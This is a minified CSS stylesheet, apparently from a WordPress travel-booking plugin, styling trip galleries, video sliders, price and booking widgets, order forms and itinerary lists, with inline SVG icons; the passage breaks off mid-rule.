.wpte-trip-feat-img-gallery{position:relative}.wpte-trip-feat-img-gallery .owl-prev{position:absolute;top:50%;left:40px;width:60px;height:60px;background:rgba(0,0,0,.5);border-radius:50%;transform:translateY(-50%);z-index:1;font-size:0}.wpte-trip-feat-img-gallery .owl-prev:before{content:"";opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 192 512%27%3E%3Cpath d=%27M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z%27/%3E%3C/svg%3E") center center no-repeat}.wpte-trip-feat-img-gallery .owl-next{position:absolute;top:50%;right:40px;width:60px;height:60px;background:rgba(0,0,0,.5);border-radius:50%;transform:translateY(-50%);z-index:1;font-size:0}.wpte-trip-feat-img-gallery .owl-next:after{content:"";opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 192 512%27%3E%3Cpath d=%27M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z%27/%3E%3C/svg%3E") center center no-repeat}.wte-video-gallery-slider{margin-bottom:1.5em}.wte-video-gallery-slider .owl-item .owl-video-wrapper{height:0;padding-top:56.25%}.wte-video-gallery-slider .owl-item .owl-video-tn,.wte-video-gallery-slider .owl-item iframe{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;position:absolute;top:0;left:0}.wte-video-gallery-slider .owl-nav button[class*=owl-]{position:absolute;top:50%;left:0;width:45px;height:45px;background:rgba(0,0,0,.5);display:flex;flex-direction:column;justify-content:center;align-items:center;border-radius:0;transform:translateY(-50%)}.wte-video-gallery-slider .owl-nav button.owl-next{left:auto;right:0}.wte-video-gallery-slider .owl-nav button[class*=owl-]:hover{background:rgba(0,0,0,.75)}.wte-video-gallery-slider .owl-nav [class*=owl-] svg{width:20px;height:20px;margin:auto;color:#fff;opacity:.7;filter:alpha(opacity=70)}.wte-video-gallery-slider .owl-nav button.owl-prev svg{position:relative;left:-2px}.wte-video-gallery-slider .owl-nav [class*=owl-]:hover svg{opacity:1;filter:alpha(opacity=100)}.wp-travel-engine-vid-gal-popup{display:block;margin-bottom:1.5em}.wte-video-gallery-slider.owl-carousel .owl-video-play-icon{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"%23fff\" d=\"M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6zM48 453.5v-395c0-4.6 5.1-7.5 9.1-5.2l334.2 197.5c3.9 2.3 3.9 8 0 10.3L57.1 458.7c-4 2.3-9.1-.6-9.1-5.2z\"></path></svg>");background-color:rgba(0,0,0,.5);background-repeat:no-repeat;background-size:45%;background-position:center;border-radius:100%;width:50px;height:50px;top:0;left:0;margin:auto;right:0;bottom:0}@media only screen and (max-width: 767px){.wpte-trip-feat-img-gallery .owl-prev{width:40px;height:40px;left:10px}.wpte-trip-feat-img-gallery .owl-next{width:40px;height:40px;right:10px}}
*{box-sizing:border-box}.place-order-form-primary-wrapper{margin-bottom:15px}p:empty{display:none}input[type=text],input[type=email],input[type=search],input[type=number],select,textarea{padding:16px}input.enquiry-submit,input[type=submit]{padding:16px;background-color:var(--primary-color);border:none;color:#fff;cursor:pointer;font-size:16px}input.enquiry-submit:hover{opacity:.9}.confirm-holder{margin:0 0 20px}#tabs-container{margin-top:30px;margin-bottom:30px}#tabs-container .tab-inner-wrapper:after{content:"";display:block;clear:both}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title{font-size:1em;font-weight:normal;margin:0}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title:before,#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title:after{display:none}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:focus,#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:hover{outline:none;text-decoration:none}.trip-map img,.trip-map iframe{vertical-align:top}.trip-map iframe{width:100%}.trip-map{margin-top:40px}.trip-content-area .widget-area .secondary-trip-info{margin:0 0 30px}.trip-content-area .widget-area .trip-price .price-holder{padding:0;position:relative;border:1px solid #e1e2e3;border-radius:5px}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder{padding:30px 20px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice{position:absolute;top:0;right:0;font-size:70%;padding:10px 10px 10px 45px;text-align:center;line-height:1.25em;background:#000;color:#fff;box-shadow:0 0px 15px rgba(0,0,0,.5)}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice:before{position:absolute;top:7px;left:12px;width:25px;height:25px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 640 512%27%3E%3Cpath d=%27M544 224c44.2 0 80-35.8 80-80s-35.8-80-80-80-80 35.8-80 80 35.8 80 80 80zm0-128c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zM320 256c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm0-192c44.1 0 80 35.9 80 80s-35.9 80-80 80-80-35.9-80-80 35.9-80 80-80zm244 192h-40c-15.2 0-29.3 4.8-41.1 12.9 9.4 6.4 17.9 13.9 25.4 22.4 4.9-2.1 10.2-3.3 15.7-3.3h40c24.2 0 44 21.5 44 48 0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.1-34.1-80-76-80zM96 224c44.2 0 80-35.8 80-80s-35.8-80-80-80-80 35.8-80 80 35.8 80 80 80zm0-128c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zm304.1 180c-33.4 0-41.7 12-80.1 12-38.4 0-46.7-12-80.1-12-36.3 0-71.6 16.2-92.3 46.9-12.4 18.4-19.6 40.5-19.6 64.3V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-44.8c0-23.8-7.2-45.9-19.6-64.3-20.7-30.7-56-46.9-92.3-46.9zM480 432c0 8.8-7.2 16-16 16H176c-8.8 0-16-7.2-16-16v-44.8c0-16.6 4.9-32.7 14.1-46.4 13.8-20.5 38.4-32.8 65.7-32.8 27.4 0 37.2 12 80.2 12s52.8-12 80.1-12c27.3 0 51.9 12.3 65.7 32.8 9.2 13.7 14.1 29.8 14.1 46.4V432zM157.1 268.9c-11.9-8.1-26-12.9-41.1-12.9H76c-41.9 0-76 35.9-76 80 0 8.8 7.2 16 16 16s16-7.2 16-16c0-26.5 19.8-48 44-48h40c5.5 0 10.8 1.2 15.7 3.3 7.5-8.5 16.1-16 25.4-22.4z%27/%3E%3C/svg%3E") center center no-repeat}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .price-from{font-size:16px}.trip-content-area .widget-area .trip-price .price-holder .prev-price strike{font-size:18px}.trip-content-area .widget-area .trip-price .price-holder .prev-price,.trip-content-area .widget-area .trip-price .price-holder .price{display:block;margin:0 0 3px}.trip-content-area .widget-area .trip-price .price-holder .group-discount-check{padding:10px 20px;border-bottom:1px solid #e1e2e3;font-size:16px}.trip-content-area .widget-area .trip-price .price-holder .group-discount-check svg{display:inline-block;vertical-align:middle;margin-left:10px}.trip-content-area .widget-area .trip-price .price-holder form input[type=number],.trip-content-area .widget-area .trip-price .price-holder form .total-amt{margin:0 0 20px}.trip-content-area .widget-area .trip-price .price-holder form input[type=number]{width:100%}.trip-content-area .widget-area .trip-price .price-holder form .check-availability,.trip-content-area .widget-area .trip-price .price-holder form .book-submit{margin:0;padding:10px;font-size:16px;line-height:20px;border:1px solid #000;background:#000;color:#fff;border-radius:0 0 5px 5px;width:100%;transition:linear .2s}.trip-content-area .widget-area .trip-price .price-holder form .check-availability:hover,.trip-content-area .widget-area .trip-price .price-holder form .check-availability:focus,.trip-content-area .widget-area .trip-price .price-holder form .book-submit:hover,.trip-content-area .widget-area .trip-price .price-holder form .book-submit:focus{background:#3baf84;border-color:#3baf84}.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper{margin:0;padding:10px 20px;border-bottom:1px solid #e1e2e3;border-radius:0}.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper input[type=text]{border:0;padding:5px 10px;width:100%}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{padding:10px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input label{font-size:16px}.wpte-expand-extra-service{padding:10px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder .wpte-expand-extra-service:after{top:12px;right:20px}.wpte-expand-extra-service .scroll-down h5{margin:0}.wpte-expand-extra-service .extra-service-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:20px 0 0}.wpte-expand-extra-service .extra-service-wrap .extra-service-info-holder{flex-basis:0;flex-grow:1;padding-right:10px;font-size:16px}.wpte-expand-extra-service .extra-service-wrap .input-holder{width:100px;display:flex;flex-wrap:wrap;border:1px solid #e1e2e3}.wpte-expand-extra-service .extra-service-wrap .input-holder .less-no,.wpte-expand-extra-service .extra-service-wrap .input-holder .more-no{width:30px;background:#f2f2f2;display:flex;align-items:center;justify-content:center}.wpte-expand-extra-service .extra-service-wrap .input-holder input[type=text]{width:38px;border:1px solid #e1e2e3;text-align:center;padding:0}.trip-content-area .widget-area .trip-price form .discount-price-per-traveler,.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler{padding:10px 20px;font-size:16px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder form .total-amt{text-align:center;margin:0;padding:10px 20px}.wp-travel-engine-billing-details,.wp-travel-engine-relation-details-wrapper{margin-bottom:30px}.wp-travel-engine-billing-details-wrapper,.wp-travel-engine-personal-details-inner-wrapper,.wp-travel-engine-relation-details-inner-wrapper{margin:0 -10px;overflow:hidden}.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{width:50%;float:left;padding:0 10px;margin-bottom:18px;min-height:74px}.relation-options-title,.personal-options-title,.personal-options-title{font-weight:bold;font-size:18px;line-height:22px;margin-bottom:17px;background:#eee;padding:10px 14px;border-radius:2px}.place-order-form-primary-wrapper input,.place-order-form-primary-wrapper select{width:100%;min-height:34px;padding:4px 10px !important;border:1px solid #ccc;border-radius:2px}.place-order-form-secondary-wrapper{margin-bottom:30px}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column{float:left;margin-right:15px;width:25%}.place-order-form-secondary-wrapper .wp-travel-engine-order-right-column,.wp-travel-engine-order-form-wrapper{overflow:hidden}.place-order-form-secondary-wrapper .trip-title{margin-bottom:8px;font-size:17px;line-height:20px}.place-order-form-secondary-wrapper .trip-property{margin:0;padding:0}.place-order-form-secondary-wrapper .trip-property li{list-style:none;font-size:14px;line-height:22px}.place-order-form-secondary-wrapper .trip-property li span{display:inline-block;width:30%;margin-right:5px}.wp-travel-engine-order-form-wrapper{overflow:hidden;background:none;padding:30px 30px 15px;border:1px solid #ccc;border-radius:5px 5px 0 0}.wp-travel-engine-order-form-wrapper .trip-title{margin-bottom:12px !important}.secondary-inner-wrapper{overflow:hidden;margin-bottom:30px;background:#ccc;padding:10px 0}#primary .page .entry-content .secondary-inner-wrapper table,#primary .page .entry-content .secondary-inner-wrapper table td{border:0}#primary .page .entry-content .secondary-inner-wrapper table th{background:none}.secondary-inner-wrapper table{margin-bottom:0}.secondary-inner-wrapper .person-price-table{text-align:center}.hidden-price{display:none}.date-time-wrapper{position:relative;background:#fff;display:none;border-radius:5px;margin-top:10px}.date-time-wrapper:after{position:absolute;top:30px;right:17px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M400 64h-48V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H128V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM138.7 480H48c-8.8 0-16-7.2-16-16v-58.7h106.7V480zm0-106.7H32v-74.7h106.7v74.7zM32 266.7V192h106.7v74.7H32zM277.3 480H170.7v-74.7h106.7V480zm0-106.7H170.7v-74.7h106.7v74.7zM170.7 266.7V192h106.7v74.7H170.7zM416 464c0 8.8-7.2 16-16 16h-90.7v-74.7H416V464zm0-90.7H309.3v-74.7H416v74.7zm0-106.6H309.3V192H416v74.7zm0-106.7H32v-48c0-8.8 7.2-16 16-16h352c8.8 0 16 7.2 16 16v48z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px}.price-fixed{top:0;position:fixed;z-index:50;display:block;width:328px !important}.open.side-btn,.close.side-btn{position:fixed;top:74%;display:block;background:red;left:70%}#open-example1,#close-example1{display:none}.trip-content-area .secondary-trip-info.side-trip-price{margin-top:0}.disabled{cursor:not-allowed;pointer-events:none}.disabled:hover{cursor:not-allowed}.ui-datepicker{max-width:244px}.ui-datepicker table{font-size:12px !important;line-height:15px;text-align:center}.ui-datepicker .ui-datepicker-title{font-size:12px !important;line-height:15px}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{height:24px !important}.wp-travel-engine-archive-outer-wrap:after{display:block;content:"";clear:both}.archive .wp-travel-engine-archive-wrap{margin-bottom:40px}.wp-travel-engine-archive-outer-wrap .child-title{font-weight:400;font-size:1em}.wp-travel-engine-archive-outer-wrap .child-title a{color:#212121}.wp-travel-engine-archive-outer-wrap .child-title a:hover{text-decoration:none}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:33.3333%;padding:0 15px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder{margin:0 0 20px;position:relative}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder img{vertical-align:top}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .trip-post-thumbnail{display:block}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .price-holder{position:absolute;left:0;bottom:20px;background:#fff;padding:5px 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount{position:absolute;right:0;top:20px;background:#fff;padding:5px 10px 5px 30px;cursor:pointer}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:before{position:absolute;width:15px;height:20px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-36 344h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z%27/%3E%3C/svg%3E") center center no-repeat;top:50%;left:6px;transform:translateY(-50%)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip{position:absolute;top:50%;left:-210px;width:200px;background:#000;color:#fff;border-radius:5px;padding:5px 10px;font-size:65%;opacity:0;visibility:hidden;transform:translate(-10px, -50%);transition:ease .2s}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:hover .tooltip{opacity:1;visibility:visible;transform:translate(0, -50%)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip:after{position:absolute;top:50%;right:-5px;content:"";width:0;height:0;border-top:5px solid rgba(0,0,0,0);border-left:5px solid #000;border-bottom:5px solid rgba(0,0,0,0);transform:translateY(-50%)}.wp-travel-engine-archive-wrap .title{font-size:20px;line-height:1.65em;font-weight:700;margin:0 0 1.65em}.wp-travel-engine-archive-wrap .title a{color:#212121}.wp-travel-engine-archive-wrap .title a:hover,.wp-travel-engine-archive-wrap .title a:focus{text-decoration:underline}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .meta-info{margin:0 0 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .fsd-title{margin:0 0 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list li{margin:0 0 10px;display:flex;flex-wrap:wrap;justify-content:space-between}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list li svg{margin-right:5px}.wp-travel-engine-archive-wrap .trip_price,.wp-travel-engine-archive-wrap .trip_duration{display:block;margin-bottom:10px;color:#0d0d0d}.wp-travel-engine-archive-wrap .trip_price strike span{color:#0d0d0d !important;font-size:15px;line-height:18px}#wp-travel-engine-order-form input{padding:12px 20px}.place-order-form-primary-wrapper input,.place-order-form-primary-wrapper select{padding:12px 10px !important;border-radius:3px;height:50px}.trip-content .related-posts{margin-top:40px}.trip-content .related-posts .post .entry-title{text-align:center;margin-top:-8px}.trip-content .related-posts .post{margin-bottom:30px}.trip-content .related-posts .post .entry-meta{position:relative;top:-31px;color:#fff;display:inline-block;font-size:15px;line-height:18px}.trip-content .related-posts .post .entry-meta span{background:#0c83b8;padding:7px 14px}.wp-travel-engine-relation-details input,.wp-travel-engine-personal-details input{padding:12px 10px;width:100%;height:53px}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{width:100%;padding:12px 10px}.relation-options-title,.personal-options-title,.personal-options-title{padding:20px 14px}#wp-travel-engine-order-form input[type=submit]{margin-top:20px}#wp-travel-engine-order-form label{display:inline-block;margin-bottom:6px;margin-right:5px}#primary #wp-travel-engine-order-form{margin-bottom:30px;font-size:16px;line-height:20px;width:100%;height:auto;border:0}#primary #wp-travel-engine-order-form table tr{background:none}.entry-content .thank-you-container{margin-top:30px}#primary .entry-content .thank-you-container h3{margin-bottom:12px !important}.entry-content .thank-you-container table tr:nth-child(2n+1){background:#f9f9f9}.entry-content .thank-you-container table tr:first-child{border-bottom:0}.entry-content .thank-you-container table th{padding:16px 30px;background:#f3f3f3;color:#212121;font-size:16px;line-height:26px;font-weight:500}.entry-content .thank-you-container table td{padding:16px 30px;text-align:center;font-size:15px;line-height:26px;color:#212121}.trip-entry-content ul{margin:0;padding:0}.trip-entry-content ul li{list-style:none}#CDSWIDSSP{width:100% !important}.wp-travel-engine-archive-outer-wrap .child-title a:hover{color:#f7921f}.payment-gateway-options{display:none}.tab_container{display:none}#price-loading{position:absolute;text-align:center;font-size:50px;color:#000;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.8)}#price-loading-outer{display:table-row}#price-loading-inner{display:table-cell;vertical-align:middle}#price-loading-wrap{display:table;width:100%;height:100%}#price-loader{font-size:100px;vertical-align:middle;text-align:center;position:absolute;top:39%;background:#fff;opacity:.8;width:100%;height:100%}.itinerary{counter-reset:ity-count}.itinerary-row{list-style:none;border-left:1px dashed #efefef;background:#fff;position:relative;padding:0 0 32px 50px;margin-left:15px;counter-increment:ity-count}.itinerary-row::before{content:counter(ity-count);width:40px;height:40px;border-radius:50%;background-color:var(--primary-color);position:absolute;left:-20px;top:-4px;display:flex;justify-content:center;align-items:center;font-weight:bold;color:#fff}.itinerary-row:last-child{padding-bottom:0}.itinerary-row p:last-child{margin-bottom:0}.itinerary-row .title,.itinerary-title{font-weight:500}span.day-count{display:inline-block;position:absolute;left:9%;top:7px;color:#555}.itinerary-content label{width:115px;float:left;font-weight:500;padding:5px 0}.trip-facts-value{margin:0;padding:0;list-style:none;display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px}.trip-facts-value li{display:flex;flex-direction:row;flex-basis:0;flex-grow:1;padding:0 15px;margin:0 0 20px;max-width:100%;min-width:230px}.trip-facts-value li:after{content:"";display:block;clear:both}.trip-facts-value li svg{align-items:flex-start;margin-right:15px;font-size:30px;max-width:30px}.trip-facts-value li svg path{fill:currentColor}.trip-facts-value li .trip-facts-text{align-items:flex-start;flex:1 0 0}.trip-facts-text label{font-weight:500}.itinerary .title{float:left;margin-right:15px}.itinerary .itinerary-content{overflow:hidden}.itinerary .itinerary-content .title{float:none;display:block;font-weight:700;margin:0 0 10px}#include-result{margin:0 0 30px;padding:0;list-style:none}#include-result li,#exclude-result li{margin:0 0 16px;padding-left:32px;position:relative;line-height:2}#include-result li:before{position:absolute;top:7px;left:0;content:"";width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2343a32d%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z%27/%3E%3C/svg%3E") center center no-repeat}#exclude-result{margin:0 0 30px;padding:0;list-style:none}#exclude-result li:before{position:absolute;top:7px;left:0;content:"";width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23d80808%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat}.page-template-template-destination .destination-holder{display:-ms-flexbox;flex:1;display:flex;flex-direction:row;flex-wrap:wrap;margin-top:40px;margin-left:-15px;margin-right:-15px}.page-template-template-destination .destination-holder .item{width:33.333%;padding:0 15px;margin:0 0 30px}.archive .trip-content-area .grid{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:50px}.archive .trip-content-area .grid .col{width:33.333%;padding:0 15px;margin:0 0 30px}.archive .trip-content-area .grid .col .img-holder a{display:block}.archive .trip-content-area .grid .col .group-discount{display:block}.archive .trip-content-area .grid .col .review-wrap{background:none;padding:0}.archive .trip-content-area .grid .col .review-wrap .average-rating{border:0}.archive .trip-content-area .grid .col .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.page-template-template-activities .activities-holder,.page-template-template-trip_types .trip_types-holder{margin-top:40px;flex:1;display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:33.333%;padding:0 15px;margin:0 0 30px}.page-template-template-activities .activities-holder .item .img-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder{position:relative;overflow:hidden}.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img{vertical-align:top}.page-template-template-activities .activities-holder .item .img-holder:hover .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .title-holder,.page-template-template-activities .activities-holder .item .img-holder:focus .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus .title-holder,.page-template-template-activities .activities-holder .item .img-holder:focus-within .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus-within .title-holder{opacity:0}.page-template-template-activities .activities-holder .item .img-holder .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);color:#fff;padding:10px;opacity:0;transition:ease .2s}.page-template-template-activities .activities-holder .item .img-holder .text-holder .title,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder .title{font-size:1.25em}.page-template-template-activities .activities-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-activities .activities-holder .item .img-holder:focus .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus .text-holder,.page-template-template-activities .activities-holder .item .img-holder:focus-within .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus-within .text-holder{opacity:1}.archive .trip-content-area .grid .btn-loadmore,.archive .trip-content-area .grid .load-destination{text-align:center;width:100%}.archive .trip-content-area .grid .btn-loadmore span,.archive .trip-content-area .grid .load-destination span{display:inline-block;font-size:13px;line-height:2em;font-weight:600;text-transform:uppercase;color:#fff;letter-spacing:1px;font-weight:600;font-family:"Montserrat",sans-serif;background:#ffaf46;border:2px solid #ffaf46;padding:10px 40px;border-radius:5px;cursor:pointer;transition:ease .2s}.archive .trip-content-area .grid .btn-loadmore span:hover,.archive .trip-content-area .grid .load-destination span:hover,.archive .trip-content-area .grid .btn-loadmore span:focus,.archive .trip-content-area .grid .load-destination span:focus{background:none;color:#ffaf46}.payment-options-holder{margin-bottom:20px}select#wte_payment_options{margin-bottom:30px}#wp-travel-engine-order-form+.error{display:none;background-color:#f2dede;border:1px solid #a94442;padding:5px 10px;color:#a94442;border-radius:5px}.successful{display:none;color:#32b67a;background:#dcf5de;padding:5px 10px;border-radius:5px;border:1px solid #32b67a}.place-order-form-primary-wrapper{position:relative}#primary #wp-travel-engine-order-form{position:relative}#price-loader{font-size:100px;vertical-align:middle;text-align:center;position:absolute;top:0;background:#fff;opacity:.8;width:100%;height:100%;z-index:1}#price-loader table,#price-loader table-row,#price-loader table-cell{width:100%;height:100%;vertical-align:middle}#price-loader .fa{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.trip-content-area{max-width:1320px;width:100%;padding:0 15px;margin:0 auto}.trip-content-area .row{display:flex;flex-wrap:wrap}.row{margin:0 -15px}.row:after{display:block;clear:both;content:""}.single-trip #primary{flex:0 0 66.67%;width:66.67%;padding-left:15px;padding-right:15px;margin:0}.single-trip #secondary{flex:0 0 33.33%;width:33.33%;padding:0 15px}.place-order-form-secondary-wrapper{margin:0 0 60px}.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper{padding:108px 40px 40px 40px;border:1px solid #e5e5e5;position:relative;border-radius:5px 5px 0 0}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column{width:350px;margin-right:40px}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img{vertical-align:top}.wp-travel-engine-order-form-wrapper .trip-title{position:absolute;top:0;left:0;width:100%;font-size:20px !important;line-height:1.3em !important;font-weight:600;margin:0;padding:20px 40px}.place-order-form-secondary-wrapper .trip-property li{font-size:15px;margin:0 0 15px}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder{width:auto;font-size:22px;line-height:1.181em;font-weight:600;color:#111}.place-order-form-secondary-wrapper .trip-property li span{width:35%}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price{border-top:1px solid #e5e5e5;margin-top:25px;padding-top:20px;font-size:22px;line-height:1.181em;font-weight:600;color:#111}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price span{font-size:18px;line-height:1.444em;font-weight:500;color:#666}.relation-options-title,.personal-options-title,#primary .page .entry-content .payment-method h3{font-size:22px;line-height:1.272em;font-weight:500;color:#111;margin:0 0 35px;background:#f6f6f6;border-radius:5px;padding:20px 14px}.relation-options-title:after,.personal-options-title:after{display:none}.wp-travel-engine-billing-details-wrapper,.wp-travel-engine-personal-details-inner-wrapper,.wp-travel-engine-relation-details-inner-wrapper{margin:0 -15px}.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{padding:0 15px;margin-bottom:30px}.wp-travel-engine-billing-details-field-wrap:last-child{margin-bottom:0}#wp-travel-engine-order-form label{font-size:14px;line-height:1.714em}#wp-travel-engine-order-form input[type=submit]{font-size:13px;line-height:15px}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{padding:15px 10px}.secondary-inner-wrapper{padding:0;background:none;border:1px solid #e5e5e5;border-radius:0 0 5px 5px;margin-top:-1px}.secondary-inner-wrapper table thead{background:none !important}.trip-content-area .wp-travel-engine-archive-repeater-wrap{margin:0 